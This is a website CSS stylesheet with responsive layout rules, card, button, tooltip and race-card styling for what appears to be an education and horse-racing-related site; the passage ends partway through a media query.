#mu-footer .mu-footer-bottom .mu-footer-bottom-area {

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p {

color: #fff;

margin-bottom: 0;

letter-spacing: 0.3px;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p a {

color: #fff;

}

/*==================

RESPONSIVE DESIGN

====================*/

@media (max-width: 1199px) {

#mu-slider .mu-slider-single .mu-slider-content {

padding: 0 10%;

}

#mu-slider .mu-slider-single .mu-slider-content {

top: 13%;

}

}

@media (max-width: 991px) {

#mu-menu .navbar-default .navbar-nav li > a {

font-size: 15px;

padding: 25px 10px;

}

#mu-search .mu-search-area {

padding: 30% 0;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 35px;

line-height: 65px;

margin-bottom: 0;

padding-right: 50px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 400px;

}

#mu-slider .mu-slider-single .mu-slider-content a {

font-size: 15px;

margin-top: 5px;

padding: 5px 15px;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 16px;

line-height: 1.5;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 20px;

}

#mu-about-us {

padding: 0px 0;

}

#mu-about-us .mu-about-us-area .mu-about-us-right {

margin-top: 30px;

}

#mu-abtus-counter {

background-size: 100% 100%;

padding: 60px 0;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single span {

font-size: 40px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single h4 {

font-size: 30px;

margin-top: 15px;

}

#about-video-popup span {

top: 20px;

position: absolute;

right: 20px;

}

#mu-features {

padding: 60px 0;

}

.mu-title p {

padding: 0 20px;

}

#mu-features .mu-features-area .mu-features-content {

margin-top: 30px;

}

#mu-latest-courses {

padding: 60px 0 90px;

}

#mu-our-teacher {

padding: 60px 0;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single {

margin-bottom: 30px;

}

#mu-testimonial .mu-testimonial-area {

padding: 0 20px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

padding: 60px 15px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote::before {

left: 0;

}

#mu-from-blog {

padding: 60px 0;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content {

margin-top: 30px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item .mu-blog-meta a {

letter-spacing: 0;

margin-right: 5px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 {

font-size: 20px;

}

#mu-course-content .mu-course-content-area .mu-sidebar {

margin-top: 30px;

}

#mu-search .mu-search-area .mu-search-form input[type="search"] {

font-size: 30px;

}

#mu-search .mu-search-area .mu-search-close {

right: 50px;

}

#mu-search .mu-search-area {

padding: 35% 0;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right {

margin-top: 50px;

}

}

@media (max-width: 767px) {

.navbar-header {

padding: 10px 0;

}

#mu-menu .navbar-header .navbar-brand {

padding-top: 10px;

}

#mu-search-icon {

display: none;

}

.navbar-toggle {

background-color: #01bafd;

border-radius: 0;

}

.navbar-default .navbar-toggle {

border-color: #01bafd;

position: relative;

top: 4px;

}

/* @media (max-width: 700px) {

.navbar-default .navbar-toggle  {

top: -13px;

width: 46%!important;

}

*/

.navbar-default .navbar-toggle .icon-bar {

background-color: #fff;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

background-color: #01bafd;

}

#mu-menu .navbar-default .navbar-nav li > a {

padding: 15px 20px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 30px;

line-height: 60px;

}

#mu-abtus-counter {

background-position: center center;

background-size: cover;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border: medium none;

margin-bottom: 25px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

text-align: center;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4::after {

display: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

font-size: 14px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

font-size: 14px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item {

margin-bottom: 30px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

margin-bottom: 30px;

text-align: center;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

width: 50%;

margin-right: 10px;

}

#about-video-popup iframe {

height: 350px;

width: 80%;

}

#about-video-popup span {

position: absolute;

right: 30px;

top: 30px;

margin-right: 0;

margin-top: 0;

}

#mu-course-content {

padding: 50px 0;

}

#mu-gallery {

padding: 50px 0;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 320px;

}

#mu-contact {

padding: 50px 0;

}

#mu-error {

padding: 50px 0;

}

#mu-error .mu-error-area h2 {

font-size: 150px;

line-height: 1.5;

}

}

@media (max-width: 640px) {

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone {

display: none;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 25px;

line-height: 50px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 350px;

}

#mu-slider .mu-slider-single .mu-slider-content h4 {

letter-spacing: 0;

}

#mu-service {

margin-top: 30px;

}

#mu-service .mu-service-area .mu-service-single {

padding: 20px 5px;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 16px;

}

#mu-slider .mu-slider-single .mu-slider-img figure img {

width: auto;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

padding: 5px 10px;

margin-bottom: 5px;

}

}

@media (max-width: 480px) {

#mu-header .mu-header-area .mu-header-top-left .mu-top-email {

font-size: 12px;

margin-top: 3px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email i {

margin-right: 0;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a {

font-size: 12px;

padding: 0 5px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 18px;

line-height: 35px;

}

#mu-slider .mu-slider-single .mu-slider-content h4 {

font-size: 15px;

line-height: 16px;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 14px;

line-height: 1.5;

}

#mu-slider .mu-slider-single .mu-slider-content {

padding: 0 2%;

}

#mu-slider .mu-slider-single .mu-slider-content {

top: 5%;

}

#mu-slider .slick-prev, #mu-slider .slick-next {

height: 40px;

width: 40px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 270px;

}

#mu-service .mu-service-area .mu-service-single {

padding: 20px 15px;

width: 100%;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 18px;

}

#about-video-popup iframe {

height: 300px;

margin: 5% auto;

width: 80%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

margin-right: 0;

width: 100%;

}

.mu-pagination {

text-align: center;

}

.mu-pagination .pagination li a {

font-size: 14px;

margin: 0 2px;

padding: 5px 12px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h1 {

font-size: 25px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h2 {

font-size: 22px;

line-height: 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h3 {

font-size: 18px;

line-height: 24px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h4 {

font-size: 16px;

line-height: 20px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

font-size: 15px;

height: 30px;

line-height: 30px;

min-width: 30px;

}

#respond input[type="text"], #respond input[type="email"], #respond input[type="url"] {

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 280px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

margin-bottom: 10px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 350px;

}

}

@media (max-width: 360px) {

#mu-about-us .mu-about-us-area .mu-about-us-left h2 {

font-size: 30px;

margin-bottom: 10px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

padding: 40px 15px 80px;

}

#mu-footer .mu-footer-top {

padding: 50px 0 10px;

}

.mu-pagination .pagination li a {

padding: 5px 8px;

}

.mu-comments-area .comments .commentlist li .news-img {

margin-right: 0;

}

.mu-comments-area .comments .commentlist .children {

margin-left: 10px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

margin-bottom: 10px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 220px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 300px;

}

#mu-error .mu-error-area p {

font-size: 18px;

}

#mu-error .mu-error-area span {

font-size: 14px;

}

#mu-error .mu-error-area h2 {

font-size: 100px;

}

}

.partner{

/*margin-left: 30px;*/

padding: 0px 70px;

}

.partner-img img{

width:439px;

}

.partner1{

background-color: #daf0ff;

}

.different{

background-color: #d8f9ff;

}

.banner img{

position: relative;

display: inline;

float: left;

width: 100%;

height: 500px;

}

.testimonial {

/*position: relative;*/

width: 100%;

padding: 45px 0;

}

.testimonial .testimonials-carousel {

/*position: relative;*/

width: calc(100% + 30px);

margin: 0 -15px;

}

.testimonial .testimonial-item {

/*position: relative;*/

width: 100%;

padding: 0 15px;

display: inline;

}

.testimonial .testimonial-item img {

width: 202px;

height: 140px;

/*border-radius: 80px;*/

transform: scale(.8);

transition: 2s;

}

.testimonial .owl-item.center .testimonial-item img {

transform: scale(1);

}

.testimonial .owl-dots {

margin-top: 15px;

text-align: center;

}

.testimonial .owl-dot {

display: inline-block;

margin: 0 5px;

width: 12px;

height: 12px;

border-radius: 10px;

background: #dddddd;

}

.testimonial .owl-dot.active {

background: #E81C2E;

}

.about img{

height: 325px;

}

.footer-logo{

color: #daf0ff;

font-size: 50px;

}

.para{

color: #daf0ff;

font-size: 12px;

}

/*NEW CSS*/

headtext{

text-align: center;

}

.img {

width: 78%;

}

.imgt{

width: 28%;

}

.name{

width: 25%;

}

.container .box-shadow:hover .tt {

transform: translateY(-10px);

}

.container .box-shadow .tt {

position: relative;

justify-content: center;

align-items: center;

flex-direction: column;

transition: 0.5s;

text-align: left;

}

./*aoll {

font-size: 30px;

position: relative;

top: 20px;

}*/

/*NEW CSS*/

/*NEW CSS*/

headtext{

text-align: center;

}

.img {

width: 78%;

}

.imgt{

width: 28%;

}

.name{

width: 25%;

}

.container .box-shadow:hover .tt {

transform: translateY(-10px);

}

.container .box-shadow .tt {

position: relative;

justify-content: center;

align-items: center;

flex-direction: column;

transition: 0.5s;

text-align: left;

}

./*aoll {

font-size: 30px;

position: relative;

top: 20px;

}*/

/*code pen css */

/* courses */

.sub-header {

justify-content: space-between;

width: 100%;

height: 50vh;

margin: auto;

background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)),

url("https://www.suneducationgroup.com/wp-content/uploads/2015/06/Institusi-Sunway-MY-0.jpg");

background-size: cover;

background-position: center;

}

.courses {

width: 80%;

margin: 80px auto 100px;

text-align: center;

}

.courses h1 {

font-size: 40px;

margin-bottom: 20px;

}

.courses p {

font-size: 14px;

color: rgb(104, 105, 105);

padding-bottom: 20px;

margin-bottom: 20px;

/* width: 100%; */

}

.boxContainer {

display: flex;

justify-content: space-between;

width: 100%;

align-content: space-between;

}

.course-col {

flex-basis: 32%;

border-radius: 15px;

padding: 30px;

box-sizing: border-box;

background: #fff3f3;

transition: 0.5s;

margin-left: 10px;

}

.course-col:hover {

cursor: pointer;

box-shadow: 0 0 11px rgba(33, 33, 33, 0.9);

}

.course-col h2 {

font-size: 20px;

margin-bottom: 20px;

}

.course-col p {

margin-bottom: 0;

padding-bottom: 0;

}

@media (max-width: 700px) {

.boxContainer {

display: block;

}

.course-col {

margin-bottom: 20px;

}

}

/*description*/

//styles

h1,h2 {

color: #fff;

font-size: 60px;

font-weight: 300;

margin: 0;

padding: 4px 0;

line-height: 1;

text-align: right;

text-transform: uppercase;

}

h2 {

font-size: 40px;

letter-spacing: 1px;

}

hr {

height: 0;

border: 0;

border-top: 1px solid #222;;

}

.page {

margin-bottom: 20px;

}

.wrap {

margin: 20px 100px;

}

@media screen and (max-width: 600px){

margin: 20px;

margin-left: 100px;

}

.content {

background: #eee;

padding: 20px 40px;

margin-bottom: 20px;

}

@media screen and (max-width: 600px) {

display: none;

}

/* Glow */

/* Glow */

.glow {

display: inline-block;

transition-duration: 0.3s;

transition-property: box-shadow;

-webkit-tap-highlight-color: rgba(0, 0, 0, 0);

transform: translateZ(0);

box-shadow: 0 0 1px rgba(0, 0, 0, 0);

}

.glow:hover {

box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);

}

.buttons {

margin: 1.4em;

padding: 1em;

cursor: pointer;

background: #ececec;

text-decoration: none;

color: #666;

}

.banner{

background:#B5C3D5;

height:380px;

}

html, body {

width: 100%;

height: 100%;

}

.bg-img {

position: relative;

width: 100%;

height: 100%;

background: url("http://unsplash.it/1200x800") center center no-repeat;

background-size: cover;

}

.bg-img:before {

content: "";

position: absolute;

top: 0;

right: 0;

bottom: 0;

left: 0;

background-image: linear-gradient(to bottom right, #002f4b, #dc4225);

opacity: 0.6;

}

.card {

margin: 20px;

padding: 20px;

min-height: 200px;

display: grid;

grid-template-rows: 20px 50px 1fr 50px;

border-radius: 10px;

box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.25);

transition: all 0.2s;

}

.card_2{

margin: 20px;

padding: 20px;

min-height: 200px;

background: azure;

display: grid;

border-radius: 10px;

box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.2);

transition: all 0.2s;

justify-content: space-around;

}

/**/

.card:hover {

box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.4);

transform: scale(1.01);

}

* { 

margin: 0;

padding: 0;

box-sizing: border-box;

}

/* CARD BACKGROUNDS */

.card-1 {

background: radial-gradient(#1fe4f5, #3fbafe);

margin-left: 200px;

margin-bottom: 50px;

}

/* effect-5 styles */

.custom-btn {

width: 130px;

height: 40px;

padding: 10px 25px;

border: 2px solid #000;

font-family: 'Lato', sans-serif;

font-weight: 500;

background: transparent;

cursor: pointer;

transition: all 0.3s ease;

position: relative;

display: inline-block;

}

.btn-15 {

background: #000;

color: #fff;

z-index: 1;

}

.btn-15:after {

position: absolute;

content: "";

width: 0;

height: 100%;

top: 0;

right: 0;

z-index: -1;

background: #e0e5ec;

transition: all 0.3s ease;

}

.btn-15:hover {

color: #000;

}

.btn-15:hover:after {

left: 0;

width: 100%;

}

.btn-15:active {

top: 2px;

}

.img_resp{

width: 100%;

max-width: 300px;

height: auto;

}

/*@media only screen and (max-width: 600px)

{

.media45 {

margin: auto;

width: 2in;

}

}

@media only screen and (max-width: 1000px)

{

.media45 {

margin: auto;

width: 3in;

}

}*/

/*

.fbutn{

padding-top: 1px;

}

@media only screen and (min-width: 320px)

{

.fbutn {

padding-left: 94px;

}

}

@media only screen and (min-width: 375px)

{

.fbutn {

padding-top: 0in;

padding-left: 123px;

}

}

@media only screen and (min-width: 425px)

{

.fbutn {

padding-top: in;

}

}

@media only screen and (min-width: 768px)

{

.fbutn {

padding-top: 1.4in;

}

}*/

.media12{

margin-top: 85px;

}

@media only screen and (max-width: 800px)

{

.media12 {

text-align: center;

margin-top: 20px;

}

}

/*@media only screen and (min-width: 1440px)

{

.fbutn {

padding-top: 1.4in;

}

}*/

@media only screen and (max-width: 1000px)

{

.about-img {

width: 60%!important;

height: 60%!important;

margin-bottom: 49px;

margin-left: 79px;

}

@media only screen and (max-width: 600px)

{

.media47 {

margin: auto;

width: 2in!important;

}

}

@media only screen and (max-width: 600px)

{

.fontres

{

font-size: 30px; 

letter-spacing: 1px; 

margin: 0px;

}

}

/*

@media only screen and (max-width: 740px){

.fot1{

margin-left: 13rem;

margin-bottom: 30px;

text-align: left;

}*/

}

/*

@media only screen and (max-width: 740px){

.fot2{

margin-left: 14rem;

}*/

}

@media only screen and (max-width: 740px){

.fot3{

margin-left: 3rem!important ;

}

}

@media only screen and (max-width: 740px){

.respon12{

margin: 0px 54px 13px;

}

}

@media only screen and (max-width: 740px){

.fot6{

margin-left: 0rem!important;

}

}

.align44 {

text-align: center;

}

@media (max-width: 740px){

.mu-title {

display: inline;

float: left;

/* text-align: center; */

/* width: 100%; */

padding-left: 64px;

}

}

.textin{

text-indent: -2.9rem;

font-size: 17px;

padding-bottom: 14px;

text-align: justify;

/*margin-left: 11px;*/

}@media (max-width: 740px) {

.textin {

text-indent: 0.1rem;

font-size: 17px;

padding-bottom: 14px;

text-align: justify;

}

}

.ser{ 

padding-top: 23px;

width: 100%;

min-height: 200px;

display: grid;              

transition: all 0.2s;

justify-content: space-around;

background-color: lavender;

}

\

/*profile card*/

.profilecard {

height: 100vh;

display: flex;

align-items: center;

justify-content: center;

font-family: "Poppins", sans-serif;

}

.background {

position: absolute;

top: 0;

left: 0;

height: 100vh;

width: 100vw;

background: url("https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRu_cKqipfRvrBuT42Lw-YIqYLTRHksEkNVgyn85Kjrknu1Y42XieQ-627zKW9hjOkHykE&usqp=CAU");

background-size: cover;

background: #ccc;

background-position: 0 50%;

background: #00aacf;

}

.background:after {

content: "";

position: absolute;

top: 0;

left: 0;

height: 100%;

width: 100%;

background: rgba(0, 0, 0, 0);

}

.outer-div,

.inner-div {

height: 450px;

max-width: 416px;

margin: 0 auto;

position: relative;

}

.outer-div {

perspective: 900px;

perspective-origin: 50% calc(50% - 18em);

}

.inner-div {

margin: 0 auto;

border-radius: 5px;

font-weight: 400;

color: #071011;

font-size: 1rem;

text-align: center;

transition: all 0.6s cubic-bezier(0.8, -0.4, 0.2, 1.7);

transform-style: preserve-3d;

}

.inner-div:hover .social-icon {

opacity: 1;

top: 0;

}

.outer-div:hover .inner-div {

transform: rotateY(180deg);

}

.front,

.back {

position: relative;

top: 0;

left: 0;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

}

.front {

cursor: pointer;

height: 100%;

background: #fff;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

border-radius: 5px;

box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3),

0 0 40px rgba(0, 0, 0, 0.1) inset;

}

.front__bkg-photo {

position: relative;

height: 150px;

width: 100%;

background: url("/assets/img/bkg-photo.jpg")

no-repeat;

background-size: cover;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

overflow: hidden;

border-top-right-radius: 5px;

border-top-left-radius: 5px;

}

.front__bkg-photo:after {

content: "";

position: absolute;

top: 0;

left: 0;

height: 100%;

width: 100%;

}

.front__face-photo {

position: relative;

top: -60px;

height: 140px;

width: 140px;

margin: 0 auto;

border-radius: 50%;

border: 5px solid #fff;

background: url("/assets/img/profileimg1.jpg") no-repeat;

background-size: cover;

overflow: hidden;

}

.front__face-photo2 {

position: relative;

top: -60px;

height: 140px;

width: 140px;

margin: 0 auto;

border-radius: 50%;

border: 5px solid #fff;

background: url("/assets/img/profileimg2.jpg") no-repeat;

background-size: cover;

overflow: hidden;

}

.front__text {

position: relative;

top: -55px;

margin: 0 auto;

font-family: "Montserrat";

font-size: 18px;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

}

.front__text .front__text-header {

font-weight: 700;

font-family: "Poppins", sans-serif;

text-transform: uppercase;

font-size: 20px;

}

.front__text .front__text-para {

position: relative;

top: -5px;

color: #000;

font-size: 14px;

letter-spacing: 0.4px;

font-weight: 400;

font-family: "Poppins", sans-serif;

}

.front__text .front-icons {

position: relative;

top: 0;

font-size: 14px;

margin-right: 6px;

color: gray;

}

.front__text .front__text-hover {

position: relative;

top: 10px;

font-family: "Poppins", sans-serif;

font-size: 10px;

color: tomato;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

font-weight: 700;

text-transform: uppercase;

letter-spacing: 0.4px;

border: 2px solid #00aacf;

padding: 8px 15px;

border-radius: 30px;

background: #00aeff;

color: #fff;

}

.back {

transform: rotateY(180deg);

position: absolute;

top: 0;

left: 0;

width: 100%;

background-color: #fdffff;

border-radius: 5px;

display: flex;

flex-direction: row;

justify-content: center;

align-items: center;

box-shadow: 2px 2px 9px 1px rgb(0 0 0 / 20%);

height: auto;

}

}

.social-media-wrapper {

font-size: 18px;

text-align: justify;

padding: 13px;

}

.fott{

font-size: 16px; text-align: justify; padding: 23px;

}

@media only screen and (max-width: 700px)

{

.fott {

font-size: 12px; text-align: justify; padding: 23px;

}

}

/////////////////////////////catagory/////////////////////////////////////

.blogShort{ border-bottom:1px solid #ddd;}

.add{background: #333; padding: 10%; height: 300px;}

.nav-sidebar { 

width: 100%;

padding: 30px 0; 

border-right: 1px solid #01bafd;

height: 577px;

}

.nav-sidebar a {

color: #333;

-webkit-transition: all 0.08s linear;

-moz-transition: all 0.08s linear;

-o-transition: all 0.08s linear;

transition: all 0.08s linear;

}

.nav-sidebar .active a { 

cursor: default;

background-color: #01bafd; 

color: #fff; 

box-shadow: 2px 2px 9px 1px rgb(0 0 0 / 20%);

}

.nav-sidebar .active a:hover {

background-color: #01bafd;   

}

.nav-sidebar .text-overflow a,

.nav-sidebar .text-overflow .media-body {

white-space: nowrap;

overflow: hidden;

-o-text-overflow: ellipsis;

text-overflow: ellipsis; 

}

.btn-blog {

color: #ffffff;

background-color: #01bafd;

border-color: #01bafd;

border-radius:0;

margin-bottom:10px

}

.btn-blog:hover,

.btn-blog:focus,

.btn-blog:active,

.btn-blog.active,

.open .dropdown-toggle.btn-blog {

color: white;

background-color:#01bafd;

border-color: #01bafd;

}

article h2{color:#333333;}

h2{color:#0b56a8;}

.margin10{margin-bottom:10px; margin-right:10px;}

.container .text-style

{

text-align: justify;

line-height: 23px;

margin: 0 13px 0 0;

font-size: 15px;

}

.pad{

padding: 30px 15px !important;

}

@media (max-width: 700px) {

.webcoderskull-item {

height: auto;

}

}

/*

@media (min-width: 768px){

.container {

width: 0 !important; 

}

}*/

@media (min-width: 768px)  and (max-width: 991px) {

#mu-menu .navbar-default {

padding-bottom: 10px;

background-color: #fff;

border-radius: 0;

border-left: none;

border-right: none;

margin-bottom: -17px;

}

}

@media (min-width: 768px)  and (max-width: 991px){

.logopx{

left: 18%;

width: 17%;

position: relative;

top: 39px;

} 

}

/*//////////////////////RWITC /////////////////////?*/

.cards {

display: flex;

flex-wrap: wrap;

list-style: none;

margin: 0;

padding: 0;

}

.cards_item {

display: flex;

padding: 1rem;

}

@media (min-width: 40rem) {

.cards_item {

width: 50%;

}

}

@media (min-width: 56rem) {

.cards_item {

/*width: 33.3333%;*/

}

}

.card {

/*background-color: white;*/

border-radius: 0.25rem;

box-shadow: 0 20px 40px -14px rgba(0, 0, 0, 0.25);

display: flex;

flex-direction: column;

overflow: hidden;

}

.card_title {

color: #ffffff;

font-size: 2.1rem;

font-weight: 700;

letter-spacing: 1px;

text-transform: capitalize;

margin: 0px;

}

.card_text {

color: #ffffff;

font-size: 0.875rem;

line-height: 1.5;

margin-bottom: 1.25rem;    

font-weight: 400;

}

.made_by{

font-weight: 400;

font-size: 13px;

margin-top: 35px;

text-align: center;

}

.card_image{

height: auto;

max-width: 100%;

vertical-align: middle;

}

.card_content{

position: absolute;

margin-top: -10%;

margin-left: 7%;

}

.overlay{

position: absolute;

background-color: black;

height: 100%;

width: 100%;

opacity: 0.5;

}

.play{

font-weight: bold;

background-color: #008b3b;

padding: 18px;

border-radius: 35px;

}

/*////////////////////*/

* {

-webkit-box-sizing: border-box;

-moz-box-sizing: border-box;

box-sizing: border-box;

}

.wrapp{

/*max-width: 856px;*/

border-radius: 25px;

margin: 0 auto;

display: flex;

align-items: center;

background: #c6ffda;

}

.wrapp >.aside{

padding: 0 46px;

}

.playrace{

background-color: #008b3b;

padding: 18px;

border-radius: 35px;

}

.aside{

font-size: 1.5rem;

line-height: 1.6;

color: white;

}

.aside1{

text-align: left;

color: #3c763d;

font-weight: 400;

font-size: 15px;

}

.aside2{

text-align: left;

color: #3c763d;

font-weight: 900;

font-size: 36px;

}

.aside3{

box-shadow: rgb(0 0 0 / 40%) 0px 2px 4px, rgb(0 0 0 / 30%) 0px 7px 13px -3px, rgb(0 0 0 / 20%) 0px -3px 0px inset;

color: #ffffff;

font-weight: 400;

font-size: 15px;

background-color: #3c763d;

padding: 11px;

width: 100%;

border-radius: 25px;

text-align: center;

}

/*////////////////////////*/

.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {

margin-left: -110px;

}

.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {

margin-right: -117px;

}

/*//////////////////////////////////*/

.img1{

border-radius: 10px;

width: 100%;

filter: invert(2%) brightness(60%) ;  

}

.cardrc{

margin-bottom: 25px;

}

.prace{

width: 50%;

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.praceup{

width: 50%;

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.imagecard{

	

cursor: pointer;

width: 100%;

border-radius: 30px;

filter: invert(2%) brightness(60%);

}



.racecard-body{

color: #fff;

position: absolute;

bottom:-32px;

padding: 33px;

}

.racecard{

font-weight: bolder;

font-size: 36px;

color:white;

}

.racecard1{

font-size: 13px;

}

.racecard2{

display: flex;

flex-direction: column-reverse;

align-items: flex-end;

margin: 0px 0px 0px 417px;

}

.img2 {

position: relative;

bottom: 305px;

width: 44px;

border-radius: 19px;

}

.right-text {

top: -10px;

color: white;

}

/*////////////////////css by pankaj////////////////////////*/

#sponsorBlockWrapper {

padding: 22px;

/* margin: 0 1.5%;

width: 97%;*/

}

#sponsorBlock {

width: 100%;

overflow: hidden;

float: left;

height: auto;

margin-top: 5px;

padding: 15px 0 0;

border-radius: 10px;

-moz-border-radius: 10px;

-webkit-border-radius: 10px;

}

#sponsorsTitle h3 {

font-family: 'Roboto Condensed', Arial,sans-serif;

font-size: 32px;

color: #c1c1c1;

margin: 10px 0;

}

.imgpkg{

border-radius: 30px;

width: 100%;

filter: invert(2%) brightness(60%) ;  

}

.card1{

margin-bottom: 25px;

}

.pracepkg{

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.imgpkj{

width: 6%;

}

.card-body{

position: absolute;

bottom:10px;

}

.card-body {

color: #fff;

}

.headpkg{

font-weight: bolder;

font-size: 36px;

color:white;

}

.imgbanner {

position: relative;

bottom: 305px;

left: 471px;

width: 44px;

border-radius: 19px;

}



.fsize{

	  background: #3c763d;

}

.asize{

	font-size: 20px;

}

.pimg{

	width: 100%;

}

.pdiv4{

	text-align: center;

}



#viewPhotos {    

    position: absolute;

    width: 6%;

    z-index: 999;

    right: 40px;

    bottom: 75%;

}



.livebtn{

	background-color: #11a14e;

    padding: 11px;

    color: white;

    font-size: 10px;

    font-weight: 600;

    border-radius: 33px;

}



.lastend{

	text-align-last: end;

}

.lastcenter{

	text-align-last: center;

}



.laststart{

	text-align-last: start;

}



.imagecard1 {

    width: 75%;

    border-radius: 15px;

    height: 445px;

}













.with-tooltip {

  position: relative;

}



.with-tooltip::after {

    content: attr(data-tooltip-content);

    padding: 8px;

    border-radius: 4px;

    position: absolute;

    color:  #000000;

    top: 109%;

    right: 50%;

    letter-spacing: 1.5px;

    left: 50%;

    width: max-content;

    background-color:  #fff;

    opacity: 0;

    font-size: 10px;

    visibility: hidden;

    transform: translate(-50%, 18px) scale(0.8);

    transition: visibility, opacity, transform 200ms;

    z-index: 1;

}



.with-tooltip:hover::after {

  visibility: visible;

  opacity: 1;

  transform: translate(-50%, 0);

}



.contop{

	margin-top:8%;

}

.spimg{

    width: 70%;

    height:480px;

    margin-left:18%;

    margin-bottom:-6%;

    border-radius: 10px;

}

.cadiv{

    margin: 0px 0px 0px 47px;

}

.psponsors{

	color: white;

	text-align: start;

}



/*////////////////////////////////////RESPONSIVE RWITC//////////////////////////////////////////////*/

@media (min-width: 320px)  and (max-width: 768px){

.spimg {

    width: 80%;

    height: 311px;

     margin-left: 0%; 

    margin-bottom: -6%;

    border-radius: 10px;

}



.psponsors{

	color: white;

	text-align: center;

	font-size: 18px;

}



.cadiv{

    margin: 0px 0px 0px 0px;

}

.contop{

	margin-top:44%;

}



.racecard2{

display: flex;

flex-direction: column-reverse;

align-items: flex-end;

margin: 0px 0px 0px 0px !important;

}



	.imagecard1 {

	  	width: 100%;

	    border-radius: 15px;

	   	height: auto;

	}



	#viewPhotos {

       margin-bottom: 148%;

	    position: absolute;

	    width: 15%;

	    /* height: 84%; */

	    z-index: 999;

	    right: 15px;

	    bottom: 0px;

	}



	.prace {

	    font-size: 12px !important;

	    font-weight: 700;

	    color: #d1006a;

	    text-align: center;

	    background-color: #ffcaca;

	    padding: 12px;

	    border-radius: 36px;

	}





	.praceup {

	    width: 70%;

	    font-size: 14px;

	    font-weight: 700;

	    color: #d1006a;

	    text-align: center;

	    background-color: #ffcaca;

